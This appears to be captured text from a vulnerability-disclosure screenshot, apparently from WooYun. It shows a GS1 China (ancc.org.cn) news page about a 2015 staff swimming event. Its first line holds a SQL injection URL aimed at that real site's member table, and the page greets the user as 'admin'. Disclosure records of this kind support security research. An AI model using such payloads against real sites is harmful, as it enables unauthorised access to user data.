 www.ancc.org.cn/News/article.aspx?id=7695&picid=423,%271%27,%271%27,%271%27,%27%27);select%201%20from%00member%00--
尊敬的用户【admin】, 您好！【退出】【找回密码】
全国统一咨询服务电话：400-7000-690 中文版 | English
GS1 ® China
中國物品编碼中心
统一组织、协调、管理
我国商品条码、物品编
首页 机构概况 业务办理 综合服务 行业应用 资讯中心 技术与标准 高级搜索
资讯中心 >深度专题> 国家标准委、中国物品编码中心成功举行职工游泳联谊赛
国家标准委、中国物品编码中心成功举行职工游泳联谊赛
作者：张琳 日期：2015/7/27
为贯彻落实《全面健身条例》，加强中心精神文明建设，丰富广大干部职工的文体生活，
本着提高单位员工身体素质、加强团队凝聚力和集体荣誉感的宗旨，7月27日，国家标准化管理
上月资讯点击排行
1. 《汽车零部件的统一编码与标识》国家标准...
2. 《物联网标识体系 物品编码Ecode》正式发...
3. 汉信码正式成为国际ISO标准工作项目
4. 中国物品编码中心应邀参加2015中国（常州...
5. 中国物品编码中心应邀出席2015全球互联网...
6. 中国物品编码中心云南分中心
7. 中国物品编码中心成功举办消防安全培训
www.wooyun.org